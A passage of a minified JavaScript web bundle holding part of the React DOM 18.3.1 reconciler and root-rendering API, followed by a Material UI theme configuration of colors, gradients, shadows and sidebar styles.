r.current=o;if(Ua&&(Ua=!1,vr=r,za=f),h=r.pendingLanes,h===0&&(mr=null),dw(o.stateNode),Pt(r,Ze()),i!==null)for(u=r.onRecoverableError,o=0;o<i.length;o++)f=i[o],u(f.value,{componentStack:f.stack,digest:f.digest});if(Ba)throw Ba=!1,r=Lc,Lc=null,r;return(za&1)!==0&&r.tag!==0&&Fi(),h=r.pendingLanes,(h&1)!==0?r===Bc?Js++:(Js=0,Bc=r):Js=0,dr(),null}function Fi(){if(vr!==null){var r=Eh(za),i=Kt.transition,o=Ve;try{if(Kt.transition=null,Ve=16>r?16:r,vr===null)var u=!1;else{if(r=vr,vr=null,za=0,(Ce&6)!==0)throw Error(n(331));var f=Ce;for(Ce|=4,J=r.current;J!==null;){var h=J,m=h.child;if((J.flags&16)!==0){var S=h.deletions;if(S!==null){for(var b=0;b<S.length;b++){var P=S[b];for(J=P;J!==null;){var B=J;switch(B.tag){case 0:case 11:case 15:Gs(8,B,h)}var F=B.child;if(F!==null)F.return=B,J=F;else for(;J!==null;){B=J;var L=B.sibling,Q=B.return;if(_g(B),B===P){J=null;break}if(L!==null){L.return=Q,J=L;break}J=Q}}}var Z=h.alternate;if(Z!==null){var ne=Z.child;if(ne!==null){Z.child=null;do{var et=ne.sibling;ne.sibling=null,ne=et}while(ne!==null)}}J=h}}if((h.subtreeFlags&2064)!==0&&m!==null)m.return=h,J=m;else e:for(;J!==null;){if(h=J,(h.flags&2048)!==0)switch(h.tag){case 0:case 11:case 15:Gs(9,h,h.return)}var C=h.sibling;if(C!==null){C.return=h.return,J=C;break e}J=h.return}}var A=r.current;for(J=A;J!==null;){m=J;var x=m.child;if((m.subtreeFlags&2064)!==0&&x!==null)x.return=m,J=x;else e:for(m=A;J!==null;){if(S=J,(S.flags&2048)!==0)try{switch(S.tag){case 0:case 11:case 15:Da(9,S)}}catch(re){Ge(S,S.return,re)}if(S===m){J=null;break e}var j=S.sibling;if(j!==null){j.return=S.return,J=j;break e}J=S.return}}if(Ce=f,dr(),Sn&&typeof Sn.onPostCommitFiberRoot=="function")try{Sn.onPostCommitFiberRoot(Qo,r)}catch{}u=!0}return u}finally{Ve=o,Kt.transition=i}}return!1}function Lg(r,i,o){i=Li(o,i),i=tg(r,i,1),r=pr(r,i,1),i=Et(),r!==null&&(bs(r,1,i),Pt(r,i))}function Ge(r,i,o){if(r.tag===3)Lg(r,r,o);else for(;i!==null;){if(i.tag===3){Lg(i,r,o);break}else if(i.tag===1){var u=i.stateNode;if(typeof i.type.getDerivedStateFromError=="function"||typeof u.componentDidCatch=="function"&&(mr===null||!mr.has(u))){r=Li(o,r),r=ng(i,r,1),i=pr(i,r,1),r=Et(),i!==null&&(bs(i,1,r),Pt(i,r));break}}i=i.return}}function US(r,i,o){var u=r.pingCache;u!==null&&u.delete(i),i=Et(),r.pingedLanes|=r.suspendedLanes&o,ut===r&&(pt&o)===o&&(ot===4||ot===3&&(pt&130023424)===pt&&500>Ze()-Nc?Jr(r,0):Dc|=o),Pt(r,i)}function Bg(r,i){i===0&&((r.mode&1)===0?i=1:(i=Yo,Yo<<=1,(Yo&130023424)===0&&(Yo=4194304)));var o=Et();r=Un(r,i),r!==null&&(bs(r,i,o),Pt(r,o))}function zS(r){var i=r.memoizedState,o=0;i!==null&&(o=i.retryLane),Bg(r,o)}function FS(r,i){var o=0;switch(r.tag){case 13:var u=r.stateNode,f=r.memoizedState;f!==null&&(o=f.retryLane);break;case 19:u=r.stateNode;break;default:throw Error(n(314))}u!==null&&u.delete(i),Bg(r,o)}var Ug;Ug=function(r,i,o){if(r!==null)if(r.memoizedProps!==i.pendingProps||Ct.current)xt=!0;else{if((r.lanes&o)===0&&(i.flags&128)===0)return xt=!1,xS(r,i,o);xt=(r.flags&131072)!==0}else xt=!1,$e&&(i.flags&1048576)!==0&&yp(i,ya,i.index);switch(i.lanes=0,i.tag){case 2:var u=i.type;Ra(r,i),r=i.pendingProps;var f=Ii(i,yt.current);Di(i,o),f=hc(null,i,u,r,f,o);var h=pc();return i.flags|=1,typeof f=="object"&&f!==null&&typeof f.render=="function"&&f.$$typeof===void 0?(i.tag=1,i.memoizedState=null,i.updateQueue=null,Ot(u)?(h=!0,ga(i)):h=!1,i.memoizedState=f.state!==null&&f.state!==void 0?f.state:null,oc(i),f.updater=Ta,i.stateNode=f,f._reactInternals=i,Sc(i,u,r,o),i=Ec(null,i,u,!0,h,o)):(i.tag=0,$e&&h&&Yu(i),At(null,i,f,o),i=i.child),i;case 16:u=i.elementType;e:{switch(Ra(r,i),r=i.pendingProps,f=u._init,u=f(u._payload),i.type=u,f=i.tag=$S(u),r=ln(u,r),f){case 0:i=Ac(null,i,u,r,o);break e;case 1:i=fg(null,i,u,r,o);break e;case 11:i=og(null,i,u,r,o);break e;case 14:i=ag(null,i,u,ln(u.type,r),o);break e}throw Error(n(306,u,""))}return i;case 0:return u=i.type,f=i.pendingProps,f=i.elementType===u?f:ln(u,f),Ac(r,i,u,f,o);case 1:return u=i.type,f=i.pendingProps,f=i.elementType===u?f:ln(u,f),fg(r,i,u,f,o);case 3:e:{if(dg(i),r===null)throw Error(n(387));u=i.pendingProps,h=i.memoizedState,f=h.element,Op(r,i),Ea(i,u,null,o);var m=i.memoizedState;if(u=m.element,h.isDehydrated)if(h={element:u,isDehydrated:!1,cache:m.cache,pendingSuspenseBoundaries:m.pendingSuspenseBoundaries,transitions:m.transitions},i.updateQueue.baseState=h,i.memoizedState=h,i.flags&256){f=Li(Error(n(423)),i),i=hg(r,i,u,o,f);break e}else if(u!==f){f=Li(Error(n(424)),i),i=hg(r,i,u,o,f);break e}else for(Dt=ur(i.stateNode.containerInfo.firstChild),Mt=i,$e=!0,an=null,o=kp(i,null,u,o),i.child=o;o;)o.flags=o.flags&-3|4096,o=o.sibling;else{if(Vi(),u===f){i=Fn(r,i,o);break e}At(r,i,u,o)}i=i.child}return i;case 5:return Pp(i),r===null&&Zu(i),u=i.type,f=i.pendingProps,h=r!==null?r.memoizedProps:null,m=f.children,Wu(u,f)?m=null:h!==null&&Wu(u,h)&&(i.flags|=32),cg(r,i),At(r,i,m,o),i.child;case 6:return r===null&&Zu(i),null;case 13:return pg(r,i,o);case 4:return ac(i,i.stateNode.containerInfo),u=i.pendingProps,r===null?i.child=Ri(i,null,u,o):At(r,i,u,o),i.child;case 11:return u=i.type,f=i.pendingProps,f=i.elementType===u?f:ln(u,f),og(r,i,u,f,o);case 7:return At(r,i,i.pendingProps,o),i.child;case 8:return At(r,i,i.pendingProps.children,o),i.child;case 12:return At(r,i,i.pendingProps.children,o),i.child;case 10:e:{if(u=i.type._context,f=i.pendingProps,h=i.memoizedProps,m=f.value,Le(_a,u._currentValue),u._currentValue=m,h!==null)if(on(h.value,m)){if(h.children===f.children&&!Ct.current){i=Fn(r,i,o);break e}}else for(h=i.child,h!==null&&(h.return=i);h!==null;){var S=h.dependencies;if(S!==null){m=h.child;for(var b=S.firstContext;b!==null;){if(b.context===u){if(h.tag===1){b=zn(-1,o&-o),b.tag=2;var P=h.updateQueue;if(P!==null){P=P.shared;var B=P.pending;B===null?b.next=b:(b.next=B.next,B.next=b),P.pending=b}}h.lanes|=o,b=h.alternate,b!==null&&(b.lanes|=o),ic(h.return,o,i),S.lanes|=o;break}b=b.next}}else if(h.tag===10)m=h.type===i.type?null:h.child;else if(h.tag===18){if(m=h.return,m===null)throw Error(n(341));m.lanes|=o,S=m.alternate,S!==null&&(S.lanes|=o),ic(m,o,i),m=h.sibling}else m=h.child;if(m!==null)m.return=h;else for(m=h;m!==null;){if(m===i){m=null;break}if(h=m.sibling,h!==null){h.return=m.return,m=h;break}m=m.return}h=m}At(r,i,f.children,o),i=i.child}return i;case 9:return f=i.type,u=i.pendingProps.children,Di(i,o),f=Ht(f),u=u(f),i.flags|=1,At(r,i,u,o),i.child;case 14:return u=i.type,f=ln(u,i.pendingProps),f=ln(u.type,f),ag(r,i,u,f,o);case 15:return lg(r,i,i.type,i.pendingProps,o);case 17:return u=i.type,f=i.pendingProps,f=i.elementType===u?f:ln(u,f),Ra(r,i),i.tag=1,Ot(u)?(r=!0,ga(i)):r=!1,Di(i,o),Zp(i,u,f),Sc(i,u,f,o),Ec(null,i,u,!0,r,o);case 19:return mg(r,i,o);case 22:return ug(r,i,o)}throw Error(n(156,i.tag))};function zg(r,i){return wh(r,i)}function jS(r,i,o,u){this.tag=r,this.key=o,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=i,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=u,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Qt(r,i,o,u){return new jS(r,i,o,u)}function Wc(r){return r=r.prototype,!(!r||!r.isReactComponent)}function $S(r){if(typeof r=="function")return Wc(r)?1:0;if(r!=null){if(r=r.$$typeof,r===Ee)return 11;if(r===De)return 14}return 2}function Sr(r,i){var o=r.alternate;return o===null?(o=Qt(r.tag,i,r.key,r.mode),o.elementType=r.elementType,o.type=r.type,o.stateNode=r.stateNode,o.alternate=r,r.alternate=o):(o.pendingProps=i,o.type=r.type,o.flags=0,o.subtreeFlags=0,o.deletions=null),o.flags=r.flags&14680064,o.childLanes=r.childLanes,o.lanes=r.lanes,o.child=r.child,o.memoizedProps=r.memoizedProps,o.memoizedState=r.memoizedState,o.updateQueue=r.updateQueue,i=r.dependencies,o.dependencies=i===null?null:{lanes:i.lanes,firstContext:i.firstContext},o.sibling=r.sibling,o.index=r.index,o.ref=r.ref,o}function Wa(r,i,o,u,f,h){var m=2;if(u=r,typeof r=="function")Wc(r)&&(m=1);else if(typeof r=="string")m=5;else e:switch(r){case V:return ei(o.children,f,h,i);case N:m=8,f|=8;break;case U:return r=Qt(12,o,i,f|2),r.elementType=U,r.lanes=h,r;case Re:return r=Qt(13,o,i,f),r.elementType=Re,r.lanes=h,r;case Me:return r=Qt(19,o,i,f),r.elementType=Me,r.lanes=h,r;case me:return Ha(o,f,h,i);default:if(typeof r=="object"&&r!==null)switch(r.$$typeof){case K:m=10;break e;case Oe:m=9;break e;case Ee:m=11;break e;case De:m=14;break e;case Pe:m=16,u=null;break e}throw Error(n(130,r==null?r:typeof r,""))}return i=Qt(m,o,i,f),i.elementType=r,i.type=u,i.lanes=h,i}function ei(r,i,o,u){return r=Qt(7,r,u,i),r.lanes=o,r}function Ha(r,i,o,u){return r=Qt(22,r,u,i),r.elementType=me,r.lanes=o,r.stateNode={isHidden:!1},r}function Hc(r,i,o){return r=Qt(6,r,null,i),r.lanes=o,r}function qc(r,i,o){return i=Qt(4,r.children!==null?r.children:[],r.key,i),i.lanes=o,i.stateNode={containerInfo:r.containerInfo,pendingChildren:null,implementation:r.implementation},i}function WS(r,i,o,u,f){this.tag=i,this.containerInfo=r,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=wu(0),this.expirationTimes=wu(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=wu(0),this.identifierPrefix=u,this.onRecoverableError=f,this.mutableSourceEagerHydrationData=null}function Kc(r,i,o,u,f,h,m,S,b){return r=new WS(r,i,o,S,b),i===1?(i=1,h===!0&&(i|=8)):i=0,h=Qt(3,null,null,i),r.current=h,h.stateNode=r,h.memoizedState={element:u,isDehydrated:o,cache:null,transitions:null,pendingSuspenseBoundaries:null},oc(h),r}function HS(r,i,o){var u=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Se,key:u==null?null:""+u,children:r,containerInfo:i,implementation:o}}function Fg(r){if(!r)return fr;r=r._reactInternals;e:{if(jr(r)!==r||r.tag!==1)throw Error(n(170));var i=r;do{switch(i.tag){case 3:i=i.stateNode.context;break e;case 1:if(Ot(i.type)){i=i.stateNode.__reactInternalMemoizedMergedChildContext;break e}}i=i.return}while(i!==null);throw Error(n(171))}if(r.tag===1){var o=r.type;if(Ot(o))return gp(r,o,i)}return i}function jg(r,i,o,u,f,h,m,S,b){return r=Kc(o,u,!0,r,f,h,m,S,b),r.context=Fg(null),o=r.current,u=Et(),f=yr(o),h=zn(u,f),h.callback=i??null,pr(o,h,f),r.current.lanes=f,bs(r,f,u),Pt(r,u),r}function qa(r,i,o,u){var f=i.current,h=Et(),m=yr(f);return o=Fg(o),i.context===null?i.context=o:i.pendingContext=o,i=zn(h,m),i.payload={element:r},u=u===void 0?null:u,u!==null&&(i.callback=u),r=pr(f,i,m),r!==null&&(fn(r,f,m,h),Aa(r,f,m)),m}function Ka(r){if(r=r.current,!r.child)return null;switch(r.child.tag){case 5:return r.child.stateNode;default:return r.child.stateNode}}function $g(r,i){if(r=r.memoizedState,r!==null&&r.dehydrated!==null){var o=r.retryLane;r.retryLane=o!==0&&o<i?o:i}}function Qc(r,i){$g(r,i),(r=r.alternate)&&$g(r,i)}function qS(){return null}var Wg=typeof reportError=="function"?reportError:function(r){console.error(r)};function Gc(r){this._internalRoot=r}Qa.prototype.render=Gc.prototype.render=function(r){var i=this._internalRoot;if(i===null)throw Error(n(409));qa(r,i,null,null)},Qa.prototype.unmount=Gc.prototype.unmount=function(){var r=this._internalRoot;if(r!==null){this._internalRoot=null;var i=r.containerInfo;Xr(function(){qa(null,r,null,null)}),i[Dn]=null}};function Qa(r){this._internalRoot=r}Qa.prototype.unstable_scheduleHydration=function(r){if(r){var i=Oh();r={blockedOn:null,target:r,priority:i};for(var o=0;o<or.length&&i!==0&&i<or[o].priority;o++);or.splice(o,0,r),o===0&&Ph(r)}};function Yc(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11)}function Ga(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11&&(r.nodeType!==8||r.nodeValue!==" react-mount-point-unstable "))}function Hg(){}function KS(r,i,o,u,f){if(f){if(typeof u=="function"){var h=u;u=function(){var P=Ka(m);h.call(P)}}var m=jg(i,u,r,0,null,!1,!1,"",Hg);return r._reactRootContainer=m,r[Dn]=m.current,Ns(r.nodeType===8?r.parentNode:r),Xr(),m}for(;f=r.lastChild;)r.removeChild(f);if(typeof u=="function"){var S=u;u=function(){var P=Ka(b);S.call(P)}}var b=Kc(r,0,!1,null,null,!1,!1,"",Hg);return r._reactRootContainer=b,r[Dn]=b.current,Ns(r.nodeType===8?r.parentNode:r),Xr(function(){qa(i,b,o,u)}),b}function Ya(r,i,o,u,f){var h=o._reactRootContainer;if(h){var m=h;if(typeof f=="function"){var S=f;f=function(){var b=Ka(m);S.call(b)}}qa(i,m,r,f)}else m=KS(o,i,r,f,u);return Ka(m)}kh=function(r){switch(r.tag){case 3:var i=r.stateNode;if(i.current.memoizedState.isDehydrated){var o=_s(i.pendingLanes);o!==0&&(Su(i,o|1),Pt(i,Ze()),(Ce&6)===0&&(zi=Ze()+500,dr()))}break;case 13:Xr(function(){var u=Un(r,1);if(u!==null){var f=Et();fn(u,r,1,f)}}),Qc(r,1)}},_u=function(r){if(r.tag===13){var i=Un(r,134217728);if(i!==null){var o=Et();fn(i,r,134217728,o)}Qc(r,134217728)}},Ch=function(r){if(r.tag===13){var i=yr(r),o=Un(r,i);if(o!==null){var u=Et();fn(o,r,i,u)}Qc(r,i)}},Oh=function(){return Ve},xh=function(r,i){var o=Ve;try{return Ve=r,i()}finally{Ve=o}},hu=function(r,i,o){switch(i){case"input":if(su(r,o),i=o.name,o.type==="radio"&&i!=null){for(o=r;o.parentNode;)o=o.parentNode;for(o=o.querySelectorAll("input[name="+JSON.stringify(""+i)+'][type="radio"]'),i=0;i<o.length;i++){var u=o[i];if(u!==r&&u.form===r.form){var f=ha(u);if(!f)throw Error(n(90));ps(u),su(u,f)}}}break;case"textarea":rh(r,o);break;case"select":i=o.value,i!=null&&vi(r,!!o.multiple,i,!1)}},dh=Fc,hh=Xr;var QS={usingClientEntryPoint:!1,Events:[Us,Oi,ha,ch,fh,Fc]},Zs={findFiberByHostInstance:$r,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},GS={bundleType:Zs.bundleType,version:Zs.version,rendererPackageName:Zs.rendererPackageName,rendererConfig:Zs.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:ie.ReactCurrentDispatcher,findHostInstanceByFiber:function(r){return r=vh(r),r===null?null:r.stateNode},findFiberByHostInstance:Zs.findFiberByHostInstance||qS,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Xa=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Xa.isDisabled&&Xa.supportsFiber)try{Qo=Xa.inject(GS),Sn=Xa}catch{}}return Tt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=QS,Tt.createPortal=function(r,i){var o=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Yc(i))throw Error(n(200));return HS(r,i,null,o)},Tt.createRoot=function(r,i){if(!Yc(r))throw Error(n(299));var o=!1,u="",f=Wg;return i!=null&&(i.unstable_strictMode===!0&&(o=!0),i.identifierPrefix!==void 0&&(u=i.identifierPrefix),i.onRecoverableError!==void 0&&(f=i.onRecoverableError)),i=Kc(r,1,!1,null,null,o,!1,u,f),r[Dn]=i.current,Ns(r.nodeType===8?r.parentNode:r),new Gc(i)},Tt.findDOMNode=function(r){if(r==null)return null;if(r.nodeType===1)return r;var i=r._reactInternals;if(i===void 0)throw typeof r.render=="function"?Error(n(188)):(r=Object.keys(r).join(","),Error(n(268,r)));return r=vh(i),r=r===null?null:r.stateNode,r},Tt.flushSync=function(r){return Xr(r)},Tt.hydrate=function(r,i,o){if(!Ga(i))throw Error(n(200));return Ya(null,r,i,!0,o)},Tt.hydrateRoot=function(r,i,o){if(!Yc(r))throw Error(n(405));var u=o!=null&&o.hydratedSources||null,f=!1,h="",m=Wg;if(o!=null&&(o.unstable_strictMode===!0&&(f=!0),o.identifierPrefix!==void 0&&(h=o.identifierPrefix),o.onRecoverableError!==void 0&&(m=o.onRecoverableError)),i=jg(i,null,r,1,o??null,f,!1,h,m),r[Dn]=i.current,Ns(r),u)for(r=0;r<u.length;r++)o=u[r],f=o._getVersion,f=f(o._source),i.mutableSourceEagerHydrationData==null?i.mutableSourceEagerHydrationData=[o,f]:i.mutableSourceEagerHydrationData.push(o,f);return new Qa(i)},Tt.render=function(r,i,o){if(!Ga(i))throw Error(n(200));return Ya(null,r,i,!1,o)},Tt.unmountComponentAtNode=function(r){if(!Ga(r))throw Error(n(40));return r._reactRootContainer?(Xr(function(){Ya(null,null,r,!1,function(){r._reactRootContainer=null,r[Dn]=null})}),!0):!1},Tt.unstable_batchedUpdates=Fc,Tt.unstable_renderSubtreeIntoContainer=function(r,i,o,u){if(!Ga(o))throw Error(n(200));if(r==null||r._reactInternals===void 0)throw Error(n(38));return Ya(r,i,o,!1,u)},Tt.version="18.3.1-next-f1338f8080-20240426",Tt}var um;function D1(){if(um)return tf.exports;um=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),tf.exports=M1(),tf.exports}const N1={values:{xs:0,sm:600,md:960,lg:1280,xl:1840}},L1=Sd(),B1=L1.shadows,D={primary:"#6938EF",secondary:"#223354",success:"#039855",warning:"#DC6803",error:"#D92D20",info:"#33C2FF",black:"#223354",white:"#ffffff",primaryAlt:"#000C57",gray:"#faf7f9"},k={gradients:{blue1:"linear-gradient(135deg, #6B73FF 0%, #000DFF 100%)",blue2:"linear-gradient(135deg, #ABDCFF 0%, #0396FF 100%)",blue3:"linear-gradient(127.55deg, #141E30 3.73%, #243B55 92.26%)",blue4:"linear-gradient(-20deg, #2b5876 0%, #4e4376 100%)",blue5:"linear-gradient(135deg, #97ABFF 10%, #123597 100%)",orange1:"linear-gradient(135deg, #FCCF31 0%, #F55555 100%)",orange2:"linear-gradient(135deg, #FFD3A5 0%, #FD6585 100%)",orange3:"linear-gradient(120deg, #f6d365 0%, #fda085 100%)",purple1:"linear-gradient(135deg, #43CBFF 0%, #9708CC 100%)",purple3:"linear-gradient(135deg, #667eea 0%, #764ba2 100%)",pink1:"linear-gradient(135deg, #F6CEEC 0%, #D939CD 100%)",pink2:"linear-gradient(135deg, #F761A1 0%, #8C1BAB 100%)",green1:"linear-gradient(135deg, #FFF720 0%, #3CD500 100%)",green2:"linear-gradient(to bottom, #00b09b, #96c93d)",black1:"linear-gradient(100.66deg, #434343 6.56%, #000000 93.57%)",black2:"linear-gradient(60deg, #29323c 0%, #485563 100%)",warmly:"linear-gradient(to left, #a802ff, #025bd7)",warmly2:"linear-gradient(to right, #87CEEB 0%, #4169E1 50%, #BA55D3 100%)"},shadows:{success:"0px 1px 4px rgba(68, 214, 0, 0.25), 0px 3px 12px 2px rgba(68, 214, 0, 0.35)",error:"0px 1px 4px rgba(255, 25, 67, 0.25), 0px 3px 12px 2px rgba(255, 25, 67, 0.35)",info:"0px 1px 4px rgba(51, 194, 255, 0.25), 0px 3px 12px 2px rgba(51, 194, 255, 0.35)",primary:"0px 1px 4px rgba(85, 105, 255, 0.25), 0px 3px 12px 2px rgba(85, 105, 255, 0.35)",warning:"0px 1px 4px rgba(255, 163, 25, 0.25), 0px 3px 12px 2px rgba(255, 163, 25, 0.35)",card:"0px 9px 16px rgba(159, 162, 191, .18), 0px 2px 2px rgba(159, 162, 191, 0.32)",cardSm:"0px 2px 3px rgba(159, 162, 191, .18), 0px 1px 1px rgba(159, 162, 191, 0.32)",cardLg:"0 5rem 14rem 0 rgb(255 255 255 / 30%), 0 0.8rem 2.3rem rgb(0 0 0 / 60%), 0 0.2rem 0.3rem rgb(0 0 0 / 45%)"},layout:{general:{bodyBg:"#f2f5f9"},sidebar:{background:D.white,textColor:D.secondary,dividerBg:"rgba(145, 158, 171, 0.24)",menuItemColor:"#242E6F",menuItemColorActive:D.primary,menuItemBg:D.white,menuIconBgActive:"#f2f5f9",menuItemBgActive:Je(D.primary,.85),menuItemIconColor:Je(D.secondary,.3),menuItemIconColorActive:D.primary,menuItemHeadingColor:Vt(D.secondary,.3)}},alpha:{white:{5:oe(D.white,.02),10:oe(D.white,.1),30:oe(D.white,.3),50:oe(D.white,.5),70:oe(D.white,.7),100:D.white},trueWhite:{5:oe(D.white,.02),10:oe(D.white,.1),30:oe(D.white,.3),50:oe(D.white,.5),70:oe(D.white,.7)},black:{5:oe(D.black,.02),10:oe(D.black,.1),30:oe(D.black,.3),50:oe(D.black,.5),70:oe(D.black,.7),80:oe(D.black,.8),90:oe(D.black,.9),100:D.black},gray:{5:oe(D.gray,.02),10:oe(D.gray,.1),30:oe(D.gray,.3),50:oe(D.gray,.5),70:oe(D.gray,.7)}},secondary:{lighter:Je(D.secondary,.85),light:Je(D.secondary,.25),main:D.secondary,dark:Vt(D.secondary,.2)},primary:{lighter:Je(D.primary,.85),light:Je(D.primary,.3),main:D.primary,dark:Vt(D.primary,.2)},success:{lighter:Je(D.success,.85),light:Je(D.success,.3),main:D.success,dark:Vt(D.success,.2)},warning:{lighter:Je(D.warning,.85),light:Je(D.warning,.3),main:D.warning,dark:Vt(D.warning,.2)},error:{lighter:Je(D.error,.85),light:Je(D.error,.3),main:D.error,dark:Vt(D.error,.2)},info:{lighter:Je(D.info,.85),light:Je(D.info,.3),main:D.info,dark:Vt(D.info,.2)}},Lv=Sd({colors:{gradients:{blue1:k.gradients.blue1,blue2:k.gradients.blue2,blue3:k.gradients.blue3,blue4:k.gradients.blue4,blue5:k.gradients.blue5,orange1:k.gradients.orange1,orange2:k.gradients.orange2,orange3:k.gradients.orange3,purple1:k.gradients.purple1,purple3:k.gradients.purple3,pink1:k.gradients.pink1,pink2:k.gradients.pink2,green1:k.gradients.green1,green2:k.gradients.green2,black1:k.gradients.black1,black2:k.gradients.black2,warmly:k.gradients.warmly,warmly2:k.gradients.warmly2},shadows:{success:k.shadows.success,error:k.shadows.error,primary:k.shadows.primary,info:k.shadows.info,warning:k.shadows.warning},alpha:{white:{5:oe(D.white,.02),10:oe(D.white,.1),30:oe(D.white,.3),50:oe(D.white,.5),70:oe(D.white,.7),100:D.white},trueWhite:{5:oe(D.white,.02),10:oe(D.white,.1),30:oe(D.white,.3),50:oe(D.white,.5),70:oe(D.white,.7),100:D.white},black:{5:oe(D.black,.02),10:oe(D.black,.1),30:oe(D.black,.3),50:oe(D.black,.5),70:oe(D.black,.7),100:D.black},gray:{5:oe(D.gray,.02),10:oe(D.gray,.1),30:oe(D.gray,.3),50:oe(D.gray,.5),70:oe(D.gray,.7),100:D.gray}},secondary:{lighter:oe(D.secondary,.1),light:Je(D.secondary,.3),main:D.secondary,dark:Vt(D.secondary,.2)},primary:{lighter:oe(D.primary,.1),light:Je(D.primary,.3),main:D.primary,dark:Vt(D.primary,.2)},success:{lighter:oe(D.success,.1),light:Je(D.success,.3),main:D.success,dark:Vt(D.success,.2)},warning:{lighter:oe(D.warning,.1),light:Je(D.warning,.3),main:D.warning,dark:Vt(D.warning,.2)},error:{lighter:oe(D.error,.1),light:Je(D.error,.3),main:D.error,dark:Vt(D.error,.2)},info:{lighter:oe(D.info,.1),light:Je(D.info,.3),main:D.info,dark:Vt(D.info,.2)}},general:{reactFrameworkColor:"#00D8FF",borderRadiusSm:"6px",borderRadius:"10px",borderRadiusLg:"12px",borderRadiusXl:"16px"},sidebar:{background:k.layout.sidebar.background,textColor:k.layout.sidebar.textColor,dividerBg:k.layout.sidebar.dividerBg,menuItemColor:k.layout.sidebar.menuItemColor,menuItemColorActive:k.layout.sidebar.menuItemColorActive,menuItemBg:k.layout.sidebar.menuItemBg,menuIconBgActive:k.layout.sidebar.menuIconBgActive,menuItemBgActive:k.layout.sidebar.menuItemBgActive,menuItemIconColor:k.layout.sidebar.menuItemIconColor,menuItemIconColorActive:k.layout.sidebar.menuItemIconColorActive,menuItemHeadingColor:k.layout.sidebar.menuItemHeadingColor,boxShadow:"2px 0 3px rgba(159, 162, 191, .18), 1px 0 1px rgba(159, 162, 191, 0.32)",width:"100px"},header:{height:"60px",background:k.alpha.white[100],boxShadow:k.shadows.cardSm,textColor:k.secondary.main},spacing:9,palette:{common:{black:k.alpha.black[100],white:k.alpha.white[100]},mode:"light",primary:{light:k.primary.light,main:k.primary.main,dark:k.primary.dark},secondary:{light:k.secondary.light,main:k.secondary.main,dark:k.secondary.dark},error:{light:k.error.light,main:k.error.main,dark:k.error.dark,contrastText:k.alpha.white[100]},success:{light:k.success.light,main:k.success.main,dark:k.success.dark,contrastText:k.alpha.white[100]},info:{light:k.info.light,main:k.info.main,dark:k.info.dark,contrastText:k.alpha.white[100]},warning:{light:k.warning.light,main:k.warning.main,dark:k.warning.dark,contrastText:k.alpha.white[100]},text:{primary:k.alpha.black[100],secondary:k.alpha.black[70],disabled:k.alpha.black[50]},background:{paper:k.alpha.white[100],default:k.layout.general.bodyBg},action:{active:k.alpha.black[100],hover:Je(D.primary,.85),hoverOpacity:.1,selected:k.alpha.black[10],selectedOpacity:.1,disabled:k.alpha.black[50],disabledBackground:k.alpha.black[5],disabledOpacity:.38,focus:k.alpha.black[10],focusOpacity:.05,activatedOpacity:.12},tonalOffset:.5,grey:{50:"#fafafa",100:"#f2f4f7",200:"#e4e7ec",300:"#e0e0e0",400:"#98a2b3",500:"#667085",600:"#475467",700:"#344054",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"}},breakpoints:N1,components:{MuiBackdrop:{styleOverrides:{root:{backgroundColor:oe(Vt(D.primaryAlt,.4),.2),backdropFilter:"blur(2px)","&.MuiBackdrop-invisible":{backgroundColor:"transparent",backdropFilter:"none"}}}},MuiFormHelperText:{styleOverrides:{root:{textTransform:"none",marginLeft:8,marginRight:8,fontWeight:"bold"}}},MuiFormControlLabel:{styleOverrides:{label:{fontWeight:400,color:k.alpha.black[70]}}},MuiCssBaseline:{styleOverrides:{"html, body":{width:"100%",height:"100%"},body:{display:"flex",flexDirection:"column",minHeight:"100%",width:"100%",flex:1},"#root":{width:"100%",height:"100%",display:"flex",flex:1,flexDirection:"column"},html:{display:"flex",flexDirection:"column",minHeight:"100%",width:"100%",MozOsxFontSmoothing:"grayscale",WebkitFontSmoothing:"antialiased"},".child-popover .MuiPaper-root .MuiList-root":{flexDirection:"column"},"#nprogress":{pointerEvents:"none"},"#nprogress .bar":{background:k.primary.lighter},"#nprogress .spinner-icon":{borderTopColor:k.primary.lighter,borderLeftColor:k.primary.lighter},"#nprogress .peg":{boxShadow:"0 0 15px "+k.primary.lighter+", 0 0 8px"+k.primary.light},":root":{"--swiper-theme-color":k.primary.main},code:{background:k.info.lighter,color:k.info.dark,borderRadius:4,padding:4},"@keyframes pulse":{"0%":{transform:"scale(.75)"},"20%":{transform:"scale(1.1)"},"40%":{transform:"scale(.75)"},"60%":{transform:"scale(1.05)"},"80%":{transform:"scale(.75)"},"100%":{transform:"scale(.75)"}},"@keyframes ripple":{"0%":{transform:"scale(.8)",opacity:1},"100%":{transform:"scale(2.8)",opacity:0}},"@keyframes float":{"0%":{transform:"translate(0%, 